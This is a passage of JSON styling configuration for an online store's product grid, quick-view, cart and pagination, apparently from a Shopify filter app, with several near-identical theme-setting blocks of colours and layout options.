1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-132860412149":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-133053874421":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-133554307317":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-133799051509":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-134751092981":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-134823739637":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 